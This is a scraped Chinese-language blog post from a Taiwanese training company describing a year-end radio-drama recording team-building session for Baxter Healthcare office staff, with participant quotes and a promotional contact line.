<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/category/training/" itemprop="item"><span itemprop="name">企業培訓</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>【企業訓練花絮】百特醫療內勤同仁-廣播劇錄音團隊訓練</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
<article id="post-82536" class="tg-meta-style-one post-82536 post type-post status-publish format-standard hentry category-media-interview category-training tag-234 tag-corporate-training tag-236 zakra-single-article zakra-article-post">
	
				<header class="entry-header">
				<h1 class="entry-title tg-page-content__title">【企業訓練花絮】百特醫療內勤同仁-廣播劇錄音團隊訓練</h1>
			</header><!-- .entry-header -->

					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/training/20211124baxtertraining/" rel="bookmark"><time class="entry-date published" datetime="2021-12-28T16:52:51+08:00">2021-12-28</time><time class="updated" datetime="2024-04-18T17:56:59+08:00">2024-04-18</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/media-interview/" rel="category tag">媒體報導/活動花絮</a>, <a href="https://www.smartorange.com.tw/category/training/" rel="category tag">企業培訓</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" rel="tag">企業訓練</a>, <a href="https://www.smartorange.com.tw/tag/corporate-training/" rel="tag">企業培訓</a>, <a href="https://www.smartorange.com.tw/tag/%e5%9c%98%e9%9a%8a%e8%a8%93%e7%b7%b4/" rel="tag">團隊訓練</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
						<div data-elementor-type="wp-post" data-elementor-id="82536" class="elementor elementor-82536" data-elementor-post-type="post">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-aee700f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aee700f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f062f7" data-id="7f062f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-47c7fed elementor-widget elementor-widget-image" data-id="47c7fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="692" height="692" src="https://www.smartorange.com.tw/wp-content/uploads/2021/12/百特醫療FB花絮.jpg" class="attachment-large size-large wp-image-82538 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2021/12/百特醫療FB花絮.jpg 843w, https://www.smartorange.com.tw/wp-content/uploads/2021/12/百特醫療FB花絮-300x300.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2021/12/百特醫療FB花絮-150x150.jpg 150w, https://www.smartorange.com.tw/wp-content/uploads/2021/12/百特醫療FB花絮-768x768.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2021/12/百特醫療FB花絮-600x600.jpg 600w, https://www.smartorange.com.tw/wp-content/uploads/2021/12/百特醫療FB花絮-100x100.jpg 100w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2021/12/百特醫療FB花絮.jpg?is-pending-load=1" srcset="[data-uri]">															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2986752 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2986752" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2972191" data-id="2972191" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1ce9a23 elementor-widget elementor-widget-text-editor" data-id="1ce9a23" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q"><div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc1/1.5/16/1fac2.png" alt="🫂" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc1/1.5/16/1fac2.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc1/1.5/16/1fac2.png" alt="🫂" width="16" height="16"  /></noscript></span>團隊凝聚新選擇，客製化訓練=百特醫療內勤同仁的年末團聚，看見彼此熱情，建立新默契！~歡迎了解 <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://www.smartorange.com.tw/training/team-building2/" target="_blank" rel="noopener">&gt;&gt; 團隊訓練</a></strong></span></div><div dir="auto"><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q"><div dir="auto"> </div><div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t27/1.5/16/1f600.png" alt="😀" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/t27/1.5/16/1f600.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t27/1.5/16/1f600.png" alt="😀" width="16" height="16"  /></noscript></span>笑聲不斷、興奮加速、分享不停…</div><div dir="auto">經歷疫情WFH、分流工作、回到辦公室能參加這一天的團隊凝聚訓練，覺得格外珍惜~「我最開心的是在一起合作的感覺真好！」、「聽到我們有不同聲音表情，錄音也能快速反應，很厲害！」、「與大家一起廣播劇錄音讓自己回到18歲！」&#8230;夥伴們開心的回饋。</div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q"><div dir="auto"> </div><div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t67/1.5/16/1f468.png" alt="👨" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/t67/1.5/16/1f468.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t67/1.5/16/1f468.png" alt="👨" width="16" height="16"  /></noscript></span><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t81/1.5/16/1f3eb.png" alt="🏫" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/t81/1.5/16/1f3eb.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t81/1.5/16/1f3eb.png" alt="🏫" width="16" height="16"  /></noscript></span>三小時的團隊課程，一群彼此支持的後勤團隊，透過聲音、透過分享、透過錄音，再次拉近彼此。</div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q"><div dir="auto"> </div><div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t54/1.5/16/1f5e3.png" alt="🗣️" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/t54/1.5/16/1f5e3.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t54/1.5/16/1f5e3.png" alt="🗣️" width="16" height="16"  /></noscript></span>聲音與角色運用~</div><div dir="auto">專業王者、熱情英雄、有趣丑角、單純天真者……原來我們身邊的夥伴都是臥虎藏龍，聲音都能如此百變，看見彼此的不同面向，看著彼此都覺得好可愛<span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf1/1.5/16/1f49e.png" alt="💞" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf1/1.5/16/1f49e.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf1/1.5/16/1f49e.png" alt="💞" width="16" height="16"  /></noscript></span></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q"><div dir="auto"> </div><div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf7/1.5/16/1f4d6.png" alt="📖" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf7/1.5/16/1f4d6.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf7/1.5/16/1f4d6.png" alt="📖" width="16" height="16"  /></noscript></span>合作演出與分享~</div><div dir="auto">「壓縮劇場」速度感的激素大噴發，團隊創意爆表呈現；為了目標專注合作完成，跳脫自己的限制 :</div><div dir="auto">一則故事可以從60秒到10秒合作演出；一段過去的故事可以回到18歲，分享回憶；一段現在的心情可以侃侃而談，真誠分享；一段未來的期待可以充滿希望，笑著說出。</div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q"><div dir="auto"> </div><div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t84/1.5/16/1f399.png" alt="🎙" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/t84/1.5/16/1f399.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t84/1.5/16/1f399.png" alt="🎙" width="16" height="16"  /></noscript></span>廣播錄音成果展現~</div><div dir="auto">一關又一關的挑戰，進入錄音室，戴上耳機、面對麥克風:</div><div dir="auto">「覺得他的聲音好溫暖、好親切、好有魅力」，「我也好像是一個廣播主持人、也是說故事的人」&#8230;夥伴間最真誠的廣播故事從現在開始，發揮彼此影響力。</div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q"><div dir="auto"> </div><div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/te5/1.5/16/1f389.png" alt="🎉" width="16" height="16" data-lazy-src="https://static.xx.fbcdn.net/images/emoji.php/v9/te5/1.5/16/1f389.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" src="https://static.xx.fbcdn.net/images/emoji.php/v9/te5/1.5/16/1f389.png" alt="🎉" width="16" height="16"  /></noscript></span>在2021的年末，為自己創造出最溫馨的團隊！「我們天天都是18歲」。擁有最美好的祝福。</div></div></div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q"><div dir="auto"> </div></div><div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q"><div dir="auto">歡迎企業公司行號，10人到300人都能為團隊進行專屬規劃與設計，</div><div dir="auto"><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://wp.me/PbsKhA-kN" target="_blank" rel="noopener">&gt;&gt; 更多團隊活動服務項目</a></strong> </span></div></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e21cf22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e21cf22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8ee1f10" data-id="8ee1f10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c322b95 elementor-widget elementor-widget-text-editor" data-id="c322b95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>■ 立即與我們聯絡 0800-312312轉1 Jason，或加入橙智Line@洽詢</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bb51c5e" data-id="bb51c5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6eb0762 elementor-widget elementor-widget-image" data-id="6eb0762" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lin.ee/fCzJ2qH" target="_blank">
							<img decoding="async" src="https://www.smartorange.com.tw/wp-content/uploads/2021/10/Line@4.png" title alt data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2021/10/Line@4.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img data-lazy-fallback="1" decoding="async" src="https://www.smartorange.com.tw/wp-content/uploads/2021/10/Line@4.png" title="" alt="" loading="lazy"  /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
					</div><!-- .entry-content -->

		
	</article><!-- #post-82536 -->


	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.smartorange.com.tw/training/1221abbvietraining/" rel="prev">【企業訓練花絮】We Are One Team知名瑞士商藥廠年終團隊訓練</a></div><div class="nav-next"><a href="https://www.smartorange.com.tw/open-event/%e3%80%90%e6%96%b0%e7%ab%b9%e6%95%99%e8%82%b2%e4%b8%ad%e5%bf%83%e3%80%91%e3%80%8e%e4%b8%ad%e6%96%87%e5%8a%9b%e8%aa%aa%e6%9b%b8%e5%a0%82%e3%80%8f%e5%8c%85%e5%85%ac%e5%82%b3%e5%a5%87%e6%96%b0%e5%b9%b4/" rel="next">【新竹教育中心】『中文力說書堂』包公傳奇新年劇場，與您歡喜迎新年，圓滿結束!!</a></div></div>
	</nav>
			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"><div class="rpbt_shortcode">

<ul>
					
			<li>
				<a href="https://www.smartorange.com.tw/training/1221abbvietraining/">【企業訓練花絮】We Are One Team知名瑞士商藥廠年終團隊訓練</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/training/%e3%80%94%e8%aa%b2%e7%a8%8b%e8%8a%b1%e7%b5%ae%e3%80%95%e5%8f%b0%e5%8c%97%e6%8d%90%e8%a1%80%e4%b8%ad%e5%bf%83%e8%ad%b7%e7%90%86%e5%b8%ab-%e6%ad%a3%e5%90%91%e8%83%bd%e9%87%8f%e8%a8%93%e7%b7%b4/">〔課程花絮〕台北捐血中心護理師-正向能量訓練</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/training/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e7%bf%bb%e8%bd%89%e9%a0%98%e5%b0%8e%e5%8a%9b%e3%80%80ceo%e7%88%ad%e7%9b%b8%e5%ae%a3%e5%82%b3%e7%9a%84%e4%b8%80%e5%a0%82%e8%aa%b2%ef%bc%8d%e8%83%bd%e5%8a%9b-3/">翻轉領導力 CEO爭相宣傳的一堂課｜表演式訓練-能力雜誌專訪Emily老師</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/training/ogic-express2/">成人公開班-跨部門溝通表達訓練📅新竹開課(圓滿結業)</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/training/middle-manager-2/">三明治主管強效溝通力</a>
			</li>
			</ul>
</div></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
